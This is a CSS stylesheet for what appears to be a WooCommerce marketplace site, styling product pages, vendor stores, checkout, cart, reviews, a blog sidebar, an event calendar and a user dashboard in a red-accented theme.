.container.product_page .summary.entry-summary .product_meta ul li{padding:5px 20px; display:inline-block; font-size:16px; float:left; width:50%;}
.container.product_page .summary.entry-summary .product_meta ul{clear:both; width:100%; display:inline-block; float:left;}
.container.product_page .summary.entry-summary .product_meta ul:after{clear:both; content:"";}
ul.products li.product .price, ul.products li.product .star-rating{display:inline-block !important;}
.blog_page .post_header_title h1, .blog_page .post_header_title h5{font-family:Lustria, Lato; font-size:24px; text-transform:uppercase; text-align:center; width:100%; display:inline-block;}
.blog_page .post_header_title .post_date{text-align:center;color:#fc2626;}
.blog_page .post_header_title .post_date .post_info_date{position:relative; padding:0 10px;display: inline-block;margin-bottom: 15px;}
.blog_page .post_header_title .post_date .post_info_date:after{left:100%; top:48%; border-top:1px solid #fc2626; content:""; width:19px; position:absolute;}
.blog_page .post_header_title .post_date .post_info_date:before{right:100%; top:48%; border-top:1px solid #fc2626; content:""; width:19px; position:absolute;} 
.blog_page .post_button_wrapper{text-align:center;}
.blog_page .post_button_wrapper .readmore{display:inline-block; text-transform:uppercase; font-size:11px; letter-spacing:1px; color:#9c9c9c;}
.blog_page .view_co.readmore, .views_meta .hit-count{text-transform:uppercase; font-size:13px; letter-spacing:1px; color:#555}
.blog_page .post_related_custom_title .widgettitle, .post h2.widgettitle{text-align:center; font-size:21px; font-weight:600; text-transform:uppercase; text-decoration:underline; margin-bottom:25px;}
.post_related .post_related .one_third {width:33.3333% !important;}
.post_related .one_third{width:33.33333%; float:left; padding:5px 10px;}
.sidebar_content .has-post-thumbnail .post_header.blog_page .post_img.small{width:100%; max-width:100%; margin:0;}
#page_content_wrapper .blog_content, #page_content_wrapper .blog_content p{font-size:16px !important;}
.sidebar_content .has-post-thumbnail .post_header.blog_page .post_img.small img{width:100%; height:auto !important;}
.sidebar .widget_recent_entries ul li .post_circle_thumb img{height:auto !important; margin-top:0px;}
.sidebar_wrapper .search-submit{color:#fff;}
.sidebar_wrapper .sidebar .widget{margin-bottom:20px;}
.sidebar_wrapper .sidebar .widget:not(.widget_search):not(#text-48):not(#text-57){border:1px solid #ddd; padding:15px;} 
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget{border:0px solid #ddd !important; padding:0px 0 !important; margin-bottom:30px !important;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget .menu li a{font-size:16px !important;}
.sidebar .widget_categories ul li{display:inline-block; width:100%; margin-bottom:0px; border-bottom:1px solid #ddd; padding:6px 0;}
.sidebar .widget_categories ul li:last-child{border-bottom:0px solid rgba(0,0,0,0);}
.sidebar .widget_most_viewed ul li, .sidebar .tagcloud ul.wp-tag-cloud li{display:inline-block;}
.post_info_cat.tests a, .sidebar .tagcloud ul.wp-tag-cloud li a{display:inline-block; padding:7px 15px; line-height:100%; background:#f1f1f1; margin:2px 2px 2px 0; border-radius:0px; transition:all 0.6s;}
.post_info_cat.tests a{color:#fff; background:#fc2626;}
#page_content_wrapper  .sidebar .tagcloud ul.wp-tag-cloud li a:hover{color:#fff !important; background:#fc2626;}
.sidebar .widget_recent_entries ul li{width:100%; display:inline-block; border-bottom:1px solid #ddd; padding:8px 0; line-height:130%; position:relative; padding-left:110px}
.sidebar .widget_recent_entries ul li .post_circle_thumb{position:relative; left:0; top:0; width:100px; height:auto; margin-left:-110px; margin-right:0 !important;}
.sidebar .widget_recent_entries ul li:last-child{border-bottom:0px solid rgba(0,0,0,0) !important;}
.sidebar .widget_most_viewed ul li{width:100%;}
.sidebar .widget_most_viewed ul li .post-date{clear:both; display:inline-block; width:100%}
.sidebar .widget_most_viewed ul{display:inline-block;}
.sidebar .widget_most_viewed ul li{display:inline-block; width:100%; border-bottom:1px solid #ddd; padding:7px 0; float:left;}
.sidebar .widget_most_viewed ul li:last-child{border:0px solid rgba(0,0,0,0) !important;}
.sidebar .widget_most_viewed ul li a{font-weight:bold}
.sidebar .widget_most_viewed ul li a, .sidebar .widget_most_viewed ul li span{float:left;}
.sidebar .social_link{text-align:center;}
.sidebar .social_link li{display:inline-block;}
.sidebar .social_link li a{display:inline-block; margin:0 3px 0px !important; font-size:20px; min-width:35px; height:35px; border-radius:35px; }
.singleimage a, .singleimage a img{width:100% !important; display:inline-block; height:auto !important;}
.singleimage a img{max-width:100%; margin:15px 0% !important;}
.post_header.single p{font-size:16px}
.post .post_related{width:100%; display:inline-block;}
/* #logo_right_button{float:right; margin-top:14px;} */
.post_img img{height:auto !important;}
.store_option ul li:last-child{background:#d23c3d !important; color:#fff;}
.membership_bx .text-bx.offer_price .price_container{width:100%;}
.membership_bx .text-bx.offer_price .price_container span.block{display:block; position:relative; padding-bottom:20px; text-align:center}
.membership_bx .text-bx.offer_price .price_container span.block .year_bx{position:absolute; left:0; width:100%; bottom:0; width:100%; text-align:center; padding:0}
.woocommerce ul.products li.product .review-count, .woocommerce-page ul.products li.product .review-count{display:none !important;}
ul.products li.product .price{width:100% !important;}
/*----- mobile navigation css start here-------*/
#mobile_nav_icon{border-bottom: 10px double #fff; border-top: 3px solid #fff; cursor: pointer; display: inline-block; height: 17px; transition: all 0.2s ease 0s; width:25px;position: relative;top: 4px;}
.wcv-header-container{background:#fff !important;}
.wcv-header-container #inner-element{height:auto !important; position:relative !important; left:0 !important; right:0 !important; max-width:100% !important; margin:0px 0 !important; border:1px solid #ddd !important;}
.designer_detail_section{background:#fc2626; padding:25px;}
.store-address a address:before{content:"\f041"; font-family:FontAwesome; margin-right:8px;}
.store-address a address svg{display:none;}
.wcv-store-address-container{margin:0px !important; padding:10px !important;}
.wcv-header-container #inner-element{top:auto !important; bottom:0 !important; height:auto !important;}
body.darkHeader{padding-top:87px;}
.top_banner_sec{padding-top:70px; padding-bottom:70px;}
body.home.darkHeader{padding-top:0px;}
.store-info h3{color:#fc2626; font-weight:600;}
.store-info p{font-size:16px !important; margin-top:20px !important}
.wcv-verified-vendor{color:#43aa15 !important;}
.wcv-header-container #inner-element .store-info{padding:25px;}
.woocommerce-product-gallery .flex-viewport{margin-bottom:0px;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide{text-align:center;}
.woocommerce-product-gallery{border: 1px solid #ddd;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide a{display:inline-block}
.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:20% !important; margin:0; padding:0 0 0 10px; float:left}
.prod_list-desc{padding-left:15px;}
.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:none !important;}
.flex-control-nav{padding:0 10px 0 0; display:inline-block; width:100%}
.woocommerce-product-gallery .flex-control-thumbs li{margin-top:10px !important;}
.product-addon_fullwidth .container_inner{position:fixed; top:50%; left:50%; z-index:1000; width:1080px; height:auto; background:#fff; transform:translate(-50%, -50%); -moz-transform:translate(-50%, -50%); -webkit-transform:translate(-50%, -50%);}
.product-addon_fullwidth{left:0; top:0; height:100vh; width:100vw; position:fixed; z-index:100; background:rgba(0,0,0,0.6);}
.product-addon_fullwidth .left_45{width:60% !important; float:left;}
.product-addon_fullwidth .right{width:40% !important; float:left;}
.product-addon_fullwidth .right .input_content .form-row{width:50%; float:left; clear:none !important; padding:5px;}
.input_content{display:inline-block; width:100%; margin:10px -5px;}
.product-addon_fullwidth .right div.product-addon{padding:15px;}
.product-addon_fullwidth .close-modal{width:30px; position:absolute; right:2px; font-size:23px; text-align:center; line-height:100%; top:5px;}
.product-addon_fullwidth .close-modal, .button.measure{cursor:pointer;}
.measure_img{text-align:center;}
.error-404.not-found{max-width:1140px; margin:0 auto; padding-top:80px; padding-bottom:80px;}
.error-404.not-found .page-header{background:rgba(0,0,0,0); padding:0;}
.error-404.not-found .page-content{clear:both;}
.error-404.not-found .page-content .search-form{margin-top:20px;}
.error-404.not-found .page-content .search-form button.search-submit{background:#fc2626 !important; border-color:#fc2626 !important; color:#fff;}
.register-form .modal-body .form-group{display:inline-block; width:100%; }
.register-form .modal-title{text-transform:capitalize;}
.wcv-cols-group.wcv-horizontal-gutters > [class*="all-"], .wcv-cols-group.wcv-horizontal-gutters > [class*="xlarge-"]{padding-left:0 !important;}
.row-actions-product a:hover{color:#fc2626 !important;}
.woocommerce-error, .woocommerce-info, .woocommerce-message{padding:1em 2em !important;}
.woocommerce-error{background:#fc2626 !important;}
body.page-two-column.woocommerce-checkout:not(.archive) #primary .entry-content{width:100% !important;}
.woocommerce-checkout .site-main{padding-top:30px; padding-bottom:30px;}
.woocommerce-checkout .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper{padding-top:15px;}
.woocommerce-checkout .shipping_address .form-row, .woocommerce-checkout .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .form-row{padding-bottom:15px !important;}
.woocommerce-checkout .checkbox input[type="checkbox"]{margin:0;}
.woocommerce-shipping-fields h3 label{padding-left:0 !important; margin-top:40px !important;}
.woocommerce .woocommerce-checkout .input-text{min-height:41px !important;}
.woocommerce-checkout .select2-container .select2-selection--single{height:41px !important;}
.woocommerce form .form-row label, .woocommerce-page form .form-row label{font-size:16px ;}
#ship-to-different-address label span{position: relative; display:block; font-weight:600; font-size:18px; color:#fc2626;}
.shop_table.woocommerce-checkout-review-order-table{margin-top:20px !important; width:100% !important;}
.shop_table.woocommerce-checkout-review-order-table th{font-size:16px !important; line-height:100% !important;}
.woocommerce-checkout-review-order-table td{padding:0.5em !important;}
.woocommerce-checkout-review-order-table td:first-child{padding-left:0 !important;}
.woocommerce-checkout-review-order-table td:last-child{padding-right:0 !important;}
.woocommerce-checkout-review-order-table .order-total{background:#ddd;}
.woocommerce-checkout-review-order-table .order-total th:first-child{padding-left:20px;}
.woocommerce-terms-and-conditions-wrapper .form-row.validate-required{margin:15px 0;}
.wc_payment_method{border-bottom:0px solid rgba(0,0,0,0) !important;}
.woocommerce-terms-and-conditions .how-it-works.terms h2, .woocommerce-terms-and-conditions .how-it-works.terms h1{font-size:18px;font-weight:600; text-align:left; margin:0;}
.woocommerce-terms-and-conditions .how-it-works.terms h2{margin-top:20px !important;}
.woocommerce-terms-and-conditions .how-it-works.terms{padding:0 !important;}
.woocommerce-terms-and-conditions .how-it-works.terms p{font-size:14px;}
.woocommerce .woocommerce-terms-and-conditions, .woocommerce-page .woocommerce-terms-and-conditions{margin:20px 0 5px !important;}
.woocommerce-checkout button.button, .woocommerce-checkout button.button:hover{color:#fff !important; padding:10px 25px !important; line-height:120% !important;}
.woocommerce-form.woocommerce-form-login.login{border:1px solid #ddd; margin-bottom:25px !important; padding:15px;}
.woocommerce-form.woocommerce-form-login.login .form-row{margin-bottom:20px;}
.woocommerce-form.woocommerce-form-login.login .woocommerce-form__label.woocommerce-form__label-for-checkbox.inline{margin-top:20px !important;}
.woocommerce-error li h2{color:#fff; font-size:16px;}
.store_link, .store_link:hover, .store_link:focus, .go_store, .go_store:hover, .go_store:focus{background:#fc2626; color:#fff; padding:8px 20px; border-radius:4px; display:inline-block; margin-bottom:10px;}
.wcv-pro-dashboard .site-main{padding-top:40px;padding-bottom:80px;}
.wcv-navigation ul.menu.black li{margin:7px !important;}
.wcv_dashboard_datepicker input[type="submit"]{color:#fff !important; padding:7px 10px !important;}
.wcv_dashboard_datepicker .all-33 .control-group{padding-left:15px;}
.wcv_dashboard_datepicker .wcv-form label{font-size:16px !important;}
.wcvendors-pro-dashboard-wrapper .wcv_dashboard_overview h3{margin:20px 0 10px !important;}
.wcvendors-table-recent_product a{color:#000 !important;}
.wcvendors-table-recent_product a:hover{text-decoration:none !important;}
.wcvendors-table-recent_product a .woocommerce-Price-amount{color:#fc2626 !important;}
table.wcv-table td, table.wcv-table th{padding:10px !important;}
.wcv-grid a.button:hover, .wcv-grid a.button:focus{color:#fff !important;}
.wcv-search-form .control .wcv-button{background:#fc2626; border:0px solid rgba(0,0,0,0); color:#fff; padding:4px 20px; border-radius:3px;}
.wcv-cols-group.wcv-horizontal-gutters{margin-left:0 !important;}
.cart .append_data .measure_detail{width:50%; float:left; margin-bottom:5px; line-height:100%;}
.cart .append_data .measure_detail label{float:left; font-weight:normal; padding-right:8px;}
.edit_detail{cursor:pointer !important;}
.post_excerpt.post_tag i, .post_excerpt.post_tag a{display:inline-block; display:inline-block;}
.post_excerpt.post_tag a{border:1px solid #ddd; border-radius:15px; padding:5px 15px; line-height:100%; margin:3px; transition:all 0.6s;}
.post_excerpt.post_tag a:hover{background:#fc2626; border:1px solid #fc2626; color:#fff !important;}
.list-point{margin:0; padding:0 !important;}
.list-point p{color:#fc2626 !important; font-weight:400 !important;}
.post_info_cat.tests{width: calc(100% - 100px);float: left;}
.meta-post-category-views .views_meta { width: auto; }
section.elite_section{position:relative; background-image:none;}
section.elite_section .container{position:relative; z-index:10;}
.grid_elite_view{padding:0; margin:30px 0 0;}
.grid_elite_view li{display:inline-block; text-align:center; float:left; width:25%; box-sizing:border-box; padding:10px; margin-bottom:25px;}
.grid_elite_view li img{border:2px solid #fff;}
.grid_elite_view li h4,.grid_elite_view li h3{color:#fff; font-size:21px; font-family:"open sans"; margin:18px 0 8px;font-weight: 500;}
.grid_elite_view li p{color:#f4bd00; font-size:15px; font-family:"open sans"; margin:8px 0;padding:0;}
table.table.table-striped.document_form tr:first-child td{border-top:1px solid rgba(0,0,0,0) !important;}
.user_info_section {margin-top:35px; width:100%; float:left; border:1px dashed #999; padding:25px;}
.new_dash .user_info_section{margin-top:0px; width:100%; float:left; border:1px dashed #fff; padding:25px; border-radius:6px; background:#1c2939;}
.new_dash .user_info_section .user_picture{border:1px solid #ddd;}
.new_dash .user_info_section .info_box p, .new_dash .user_info_section .info_box h2{color:#fff;}
.new_dash .user_info_section .info_box ul.filled_list{margin-top:10px; padding-top:10px; border-top:1px dashed rgba(255,255,255,.2);}
.new_dash .user_info_section .info_box ul.filled_list li a, .new_dash .user_info_section .info_box ul.filled_list li a i{color:#fff; background:#fc2626;}
.user_info_section .user_picture{width:100%; max-width:100px; float:left; margin-right:15px;}
.user_info_section .membership, .user_info_section .info_box{float:left; width:80%; width:calc(100% - 115px);}
.user_info_section .info_box .membership{width:100%;}
.user_info_section .info_box h2, .user_info_section .info_box h4{font-size:20px; font-weight:600;}
.user_info_section .info_box h2 .user_name{color:#fc2626;}
.user_info_section .info_box ul{margin-top:10px;}
.user_info_section .info_box p.company{margin-top:5px;}
.user_info_section .info_box ul li{display: inline-block; border-right:1px solid #666; line-height:100%; padding:0px 15px;}
.new_dash .user_info_section .info_box ul li{display: inline-block; border-right:0px solid #666; line-height:100%; padding:0px 4px 0 0;}
.user_info_section .membership{margin-top:15px; border-top:1px solid #ddd; padding-top:5px;}  
.user_info_section .membership h4{font-weight:600; margin-top:5px; margin-bottom:5px; color:#fff;}
.user_info_section .membership ul li{display:inline-block;}
.user_info_section .info_box ul li a i{color:#fc2626;}
.user_info_section .info_box ul li a{color: #999; line-height:100%;}
.new_dash .user_info_section .info_box ul li a{color: #fc2626; border: 1px solid #fc2626; line-height: 100%; display:inline-block; padding: 3px 10px; border-radius: 14px; font-size: 13px;}
.new_dash .user_info_section .info_box ul li a:hover{color:#fff; background:#fc2626; border:1px solid #fc2626;}
.new_dash .user_info_section .info_box ul li a:hover i{color:#fff}
.user_info_section .info_box ul li:last-child{border-right:0px solid rgba(0,0,0,0);} 
.user_info_section .info_box ul li:first-child{padding-left:0;}
.store_info{ clear:both; float:left; width:100%;}
.store_info .title_txt{border-bottom:1px solid #ddd; margin-top:15px; padding-top:15px; margin-bottom:15px; padding-bottom:15px;}
.store_info p{margin-bottom:10px;}
.woocommerce-product-gallery img{width:100% !important;}
.summary .star-rating{font-size: 1.4em; width: 5.8em;  letter-spacing:2px; color:#d4ced3;}
.woocommerce-product-rating .review-count{margin-right:5px; margin-left:5px;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide a{position:relative;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide a:after{content:"\e015"; height:50px; width:50px; position:absolute; top:50%; left:50%; z-index:100; font-family:"Glyphicons Halflings"; font-size:30px; color:#fff; opacity:0; margin-left:-25px; margin-top:-25px;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide a:hover:after{opacity:1;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide a:before{content:""; height:100%; width:100%; position:absolute; background:rgba(0,0,0,0.3); left:0; top:0; opacity:0; transition:0.6s;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide a:hover:before{opacity:1}
.single-product .summary p.price{font-size:17px !important;}
.woocommerce-product-details__short-description p, .product_page .entry-summary .product-sku{font-size:16px; font-weight:300; line-height:27px;}
.review-rating-section{float:left; width:100%;}
.review-rating-section .star-rating{float:left; width:120px; margin-right:10px; color:#d5d5d5;}
.review-rating-section .star-rating span{color:#dc2626!important;}
.review-rating-section .product_reviews{float:left; width:auto;}
.review-rating-section .product_reviews, .review-rating-section .product_reviews a{color:#999;}
.review-rating-section{margin-top:10px;}
.entry-summary .woocommerce-Price-amount.amount{font-size:17px; font-weight:600; padding-top:18px !important;}
.product_page .entry-summary .woocommerce-Price-amount.amount{color:#fc2626 !important; padding-top:10px !important; border-top:1px solid #ddd; margin-top:20px !important; display:inline-block !important; min-width:130px !important;}
.woocommerce ul.products li.product .wcvendors_sold_by_in_loop, .woocommerce-page ul.products li.product .wcvendors_sold_by_in_loop{margin-top:10px !important; font-size:15px !important; display:inline-block;}
.woocommerce ul.products li.product .wcvendors_sold_by_in_loop, .woocommerce-page ul.products li.product .wcvendors_sold_by_in_loop a{font-weight:500 !important;}
.wcv-header-container{overflow:visible !important;}
.wcv-store-header h1{font-size: 29px;    margin-top: 38px;    font-weight: 600;    border-bottom: 1px solid #ddd;    padding-bottom: 15px;}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{width:24.17%!important; margin:0 1.8% 2.992em 0 !important; position:relative;}
.woocommerce ul.products li.product.last, .woocommerce-page ul.products li.product.last{margin-right:0 !important;}
.woocommerce ul.products li.product:not(.last) > a:after, .woocommerce-page ul.products li.product:not(.last) > a:after{content:""; height:100%; width:100%; position:absolute; top:0; left:0;}
.woocommerce ul.products li .woocommerce-loop-product__link img{width:100% !important;}
ul.products li.product .price{margin-bottom:25px !important;}
.woocommerce-ordering select.orderby{border: 1px solid #ddd; padding: 10px; height: auto;}
.woocommerce-Reviews #comments{float:left; width:400px !important; padding-right:20px;}
.woocommerce-Reviews #review_form_wrapper{float:left; width:calc(100% - 400px) !important; border-left:1px solid #ddd; padding-left:20px;}
.product .woocommerce-tabs .woocommerce-Reviews #comments h2{color:#333; border:0px solid rgba(0,0,0,0) !important; line-height:150% !important; font-size:17px; margin:0;}
.woocommerce-Reviews .ivole-meter{height:13px; border-radius:7px; box-shadow:inset 0 0px 0px rgba(0,0,0,.4), inset 0 0 0 0px rgba(0,0,0,.1) !important;}
.woocommerce-Reviews .ivole-meter .ivole-meter-bar{box-shadow:0 0 0 0 rgba(0,0,0,0);}
.woocommerce-Reviews .ivole-meter .ivole-meter-bar:before, #ivole-histogramTable tr.ivole-histogramRow .ivole-credits{display:none;}
.ivole-meter.star_5 .ivole-meter-bar{background:#5ba829 !important}
.ivole-meter.star_4 .ivole-meter-bar{background:#9acd32 !important}
.ivole-meter.star_3 .ivole-meter-bar{background:#ffba00 !important}
.ivole-meter.star_2 .ivole-meter-bar{background:#ff7800 !important}
.ivole-meter.star_1 .ivole-meter-bar{background:#cb202d !important}
.woocommerce-Reviews #review_form_wrapper .comment-notes{display:none;}
.reviews-box{clear:both; display:inline-block; width:100%; margin-top:50px;}
.comment_container .comment-text{float:right; width:calc(100% - 60px); padding-left:15px !important;}
#ivole-histogramTable tr.ivole-histogramRow td a{box-shadow:0 0 0 rgba(0,0,0,0) !important; color:#333;}
.woocommerce-tabs .comment-reply-title{font-size:22px !important; font-weight:600 !important;}
.comment-form-comment textarea{width:100% !important; border:1px solid #ddd !important;}
.comment-form-author, .comment-form-email{width:calc(50% - 15px);}
.comment-form-email{float:right;}
.comment-form-author{float:left;}
.comment-form-author input[type=text], .comment-form-email input[type=email]{width:100%;}
#commentform .cptch_block{clear:both; display:inline-block !important; width:100%; margin:15px 0 !important;}
.comment-form-rating p.stars{font-size:22px}
.comment-respond label{width:100%;}
#respond .comment-form-rating p.stars{display:inline-block !important;}
.woocommerce-tabs #reviews li.comment, .woocommerce-tabs #reviews li.review{display:inline-block; width:100%; border-bottom:1px solid #ddd; padding-bottom:15px;}
.woocommerce-tabs #reviews li.comment:last-child, .woocommerce-tabs #reviews li.review:last-child{border-bottom:0px solid rgba(0,0,0,0)}
.woocommerce-tabs #reviews li.comment .avatar, .woocommerce-tabs #reviews li.review .avatar{float:left !important; max-height:60px !important; height:auto !important;}
.comment-text .star-rating{display:inline-block; margin-right:8px;}
.comment-text .review-count{display:inline-block;}
.woocommerce-variation-add-to-cart .minus, .woocommerce-variation-add-to-cart .plus{float:left; background:#fff; border:1px solid #b2b1b1; height:38px; width: 36px; border-radius:3px; margin-right:3px;}
.single-product form.cart input.qty{min-height:38px !important; width:45px !important; margin-right:3px; border:1px solid #b2b1b1 !important; border-radius:3px !important; text-align:center;}
.single-product .quantity{margin-right:0 !important;}
.single-product .woocommerce-product-rating{line-height:170% !important; margin-bottom:0 !important;}
.single-product .woocommerce-review-link{color:#848181 !important;}
table.variations select{border:1px solid #b2b1b1; height:40px; border-radius:3px;}
.star-rating span:before{color:#fc2626 !important;}
.woocommerce-product-rating .review-count{display:inline-block;}
.variations td.value a{display:none;}
span.cptch_wrap.cptch_math_actions label{width:auto;}
/*------ fEED PAGE CSS sTARTE HERE -------------*/
.feed_page .adds_sidebar{display:inline-block; width:100% !important; margin:0 !important;}
.feed_page .adds_sidebar ul.profil_box_sidebar.hidden-xs.feed_page_leftside{margin-top:0 !important; padding-top:0 !important; display:inline-block; width:100%;}
.feed_page .adds_sidebar ul.profil_box_sidebar.hidden-xs.feed_page_leftside li.My_Profile{margin-top:0; margin-bottom:30px;}
.feed_page .adds_sidebar ul.profil_box_sidebar.hidden-xs.feed_page_leftside .sidebar_filter_jobs{border-top:1px solid #ddd !important;}
.feed_page .adds_sidebar .posts.blog-profile .post_attribute{line-height:130% !important;}
.feed_page .adds_sidebar .posts.blog-profile .light{font-size:13px !important;}
.feed_page .adds_sidebar .sidebar_filter_jobs ul.posts.blog-profile .post_circle_thumb{width:70px;}
.feed_page .adds_sidebar .sidebar_filter_jobs ul.posts.blog-profile .text_area{width:calc(100% - 80px);}
.top_bar_section{display:flex; align-items:center;}
.top_bar_section .user_img{max-width:60px;}
.top_bar_section .user_img img{width: 50px; height: 50px; border-radius: 80px;}
.top_bar_section .title_topbar{width:calc(100% - 40px); padding:0 8px;}
.top_bar_section .title_topbar h2{font-size:16px;}
.container.p_tb40.min_container.feed_page{background:#fbfbfb;}
.top_bar_section .btn-group button{background:rgba(0,0,0,0); border:0px solid; padding:0; font-size: 18px;}
#feeds .user_profile{border:1px solid #ddd; padding:18px; margin-bottom:20px !important; border-radius:4px; background:#fff;}
#feeds .top_bar_section{margin-bottom:15px;}
.container.p_tb40.min_container.feed_page h1.text-center{margin-bottom:35px !important;}
.top_bar_section .title_topbar p{font-size:13px; color:#333 !important;}
#feeds .user_profile .points_list{margin:5px 0 8px;}
#feeds .user_profile .points_list li{display:inline-block; list-style:none;}
#feeds .user_profile .points_list li a{color:#333; margin-right:15px; font-size:17px;}
#feeds .user_profile .points_list li a span{font-size:13px;}
.form_comment{border-top:1px solid #ddd; margin-top:8px; padding-top:8px;}
.form_comment input{width:100%; background:rgba(0,0,0,0); border:0px solid rgba(0,0,0,0); padding:0; font-size:13px;}
.adds_sidebar ul.ads-sidebar.sidebar-left.talent_adds li{border:1px solid #ddd; margin-bottom:30px;}
.ads_bottm{margin-bottom:40px !important;}
.col-md-12.col-xs-12.profile-boxxxxx.ads_bottm ins.adsbygoogle{border:1px solid #ddd !important;}
/*--- Checkout page css start--*/
.woocommerce-message{background:#099e44 !important; color:#fff; display:inline-block; width:100%; }
.shop_table.woocommerce-checkout-review-order-table{width:100%;}
.woocommerce-message a.button.wc-forward, .woocommerce-message a.button.wc-forward:hover{background:rgba(0,0,0,0) !important; border:1px solid #fff !important; color:#fff !important; padding:5px 10px !important; line-height:100%; box-shadow:0 0 0 rgba(0,0,0,0) !important}
.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text{min-height:41px !important;}
.shop_table.woocommerce-checkout-review-order-table thead th{background:#fc2626 !important; padding:12px 8px; color:#fff !important; font-size:18px !important;}
.tribe-common.tribe-events.tribe-events-view.tribe-events-view--month header.tribe-events-calendar-month__header{position:relative !important; background: rgba(0,0,0,0); height: auto; text-align: center;}
.tribe-common.tribe-events.tribe-events-view.tribe-events-view--month header.tribe-events-calendar-month__header .tribe-events-calendar-month__header-column{margin:0 !important; text-align:center; background:#fc2626; color:#fff !important; padding:0 !important;}
.tribe-common.tribe-events.tribe-events-view.tribe-events-view--month header.tribe-events-calendar-month__header .tribe-events-calendar-month__header-column h3{padding:8px; color:#fff; text-align:center;}
.tribe-events-calendar-month{width:100% !important;}
.tribe-events-calendar-month__calendar-event-details .tribe-events-calendar-month__calendar-event-datetime, .tribe-events-calendar-month__calendar-event-details .tribe-events-calendar-month__calendar-event-datetime *{color:#fc2626 !important; opacity:1 !important;}
.tribe-events .tribe-events-calendar-month__calendar-event-title{font-weight:500; color:#000; opacity:1 !important; font-size:14px;}
.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__day-date time.tribe-events-calendar-month__day-date-daynum{font-size:17px; color:#000 !important;}
.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__day-date{opacity:1 !important;}
.tribe-events .tribe-events-calendar-month__calendar-event-title a.tribe-events-calendar-month__calendar-event-title-link.tribe-common-anchor-thin.tooltipstered{font-weight:600;}
.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__calendar-event{opacity:1 !important;}
.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner{background:#fc2626 !important; color:#fff !important;}
.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner h3.tribe-events-calendar-month__multiday-event-bar-title{color:#fff !important;}
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner{background:#dfdfdf !important;}
.tribe-events-calendar-day{width:100% !important;}
/*--- Cart page CSS Start here --*/
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart th{background:#fc2626; color:#fff; padding:10px 5px; font-size:17px;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart{width:100%;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td{border:1px solid #ddd;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td.product-remove, body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td.product-thumbnail{text-align:center;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td a.remove{display:inline-block; width:18px !important; height:18px !important; line-height:16px; font-size:16px; text-align:center; border-radius:100%; box-shadow:none !important; border:1px solid #fc2626 !important; color:#fff; background:#fc2626; font-weight:800;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td.product-name > a{font-size:16px !important; color:#000; font-weight:600;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td.product-name .variation, body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td.product-name .variation dt{font-weight:400;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td.product-name .variation dt{color:#666;}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{margin-top:50px !important;}
.woocommerce-page .cart-collaterals .cart_totals h2{background:#ddd; padding:8px 15px; font-size:24px; text-transform:capitalize;}
.shop_table{width:100%;}
.shop_table .order-total{font-size:21px;}
.cart_totals .order-total th, .cart_totals .order-total td{padding-top:7px; padding-bottom:7px}
/*------ Thank You page css start here --------------------*/
.woocommerce-thankyou-order-received{padding:8px 10px; background:#099e44 !important; color:#fff !important; text-align:center;}
.woocommerce-table.woocommerce-table--order-details.shop_table.order_details thead th{background:#fc2626; padding:8px 15px; color:#fff; font-size:17px}
.woocommerce-order ul.order_details{padding:10px 30px; border:1px dashed #c3c1c1; margin:15px 0;}
.woocommerce-customer-details{margin:18px 0;}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{width:50% !important;}
.cart_totals th{padding-left:15px !important}
.about_footer .footer-logo{margin-bottom:15px; display:inline-block;}
.about_footer p{font-size:16px; color:#666; text-align:justify}
.modal{z-index:105000;}
#change_role.modal .modal-dialog{margin:130px auto !important;}
.role_type{display:inline-block; padding-left:5px; font-size:17px; font-weight:300; color:#fc2626;}
.store-info ul{display:inline-block; width:100%}
section.gen-infor .gen_info [class^="col-"]{padding-left:45px}
.featured_about .fa-quote-left{color:#fc2626; font-size:42px; margin-bottom:20px;}
.flex{display:flex;  align-items:center;}
.featured_about h3{font-size:32px; font-weight:600; margin-bottom:15px;}
.featured_about p{font-size:17px; line-height:180%;}
.featured_about p.signature{color:#c7bebe; margin-top:10px; text-transform:uppercase; letter-spacing:5px; font-size:11px;}
.inline{margin:0; padding:0;}
.inline li{display:inline-block; margin-right:10px; padding-right:10px; position:relative;}
.setting.inline li:after{content:"|"; position:absolute; right:0;}
.setting.inline li:last:after{display:none;}
/*---------- featured profile css-----------------*/
section.rate_ravel{padding:80px 0;}
.nav-recent{margin:0; padding:0; width:100%; clear:both; float:left;}
.nav-recent li{float:left; width:33.333%; margin:4px 0; display:inline-block; color:#7c7c7c}
